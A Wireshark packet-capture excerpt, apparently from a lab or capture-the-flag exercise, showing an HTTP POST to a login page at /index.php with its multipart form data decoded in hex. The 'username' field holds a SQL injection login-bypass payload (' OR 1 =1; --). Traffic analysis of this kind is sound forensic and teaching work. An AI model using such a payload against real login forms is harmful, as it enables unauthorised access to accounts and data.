 10054 288.011174 10.13.37.137 10.13.37.42 HTTP POST /index.php HTTP/1.1
10055 288.011906 10.13.37.42 10.13.37.137 HTTP HTTP/1.1 200 OK (text/html)
10056 288.012146 10.13.37.137 10.13.37.42 TCP 38960 → 80 [ACK] Seq=568 Ack=2189 Win=33536 Len=0 TSval=29044 TSecr=56069
10057 288.016630 10.13.37.137 10.13.37.42 TCP 38960 → 80 [FIN, ACK] Seq=568 Ack=2189 Win=33536 Len=0 TSval=29045 TSecr=56069
10058 288.016661 10.13.37.42 10.13.37.137 TCP 80 → 38960 [FIN, ACK] Seq=2189 Ack=569 Win=31104 Len=0 TSval=56070 TSecr=29045
[Full request URI: http://10.13.37.42/index.php]
[HTTP request 2/2]
[Response in frame: 10055]
File Data: 353 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "------------------------2ba5ae4280c2fa35"
[Type: multipart/form-data]
First boundary: --------------------------2ba5ae4280c2fa35\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="username"\r\n\r\n
Data (13 bytes)
Data: 27204f522031203d313b202d2d
[Length: 13]
0130 22 0d 0a 0d 0a 27 20 4f 52 20 31 20 3d 31 3b 20 "····' O R 1 =1;
0140 2d 2d 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --··---- --------
0150 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 62 -------- ------2b
0160 61 35 61 65 34 32 38 30 63 32 66 61 33 35 0d 0a a5ae4280 c2fa35··
0170 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content- Disposit
0180 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: for m-data;
0190 6e 61 6d 65 3d 22 70 61 73 73 77 6f 72 64 22 0d name="pa ssword"·
01a0 0a 0d 0a 78 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ···x··-- --------
01b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
01c0 32 62 61 35 61 65 34 32 38 30 63 32 66 61 33 35 2ba5ae42 80c2fa35
01d0 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 ··Conten t-Dispos
01e0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: f orm-data
01f0 3b 20 6e 61 6d 65 3d 22 6c 6f 67 69 6e 22 0d 0a ; name=" login"··
0200 0d 0a 4c 6f 67 69 6e 0d 0a 2d 2d 2d 2d 2d 2d 2d ··Login· ·-------
0210 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------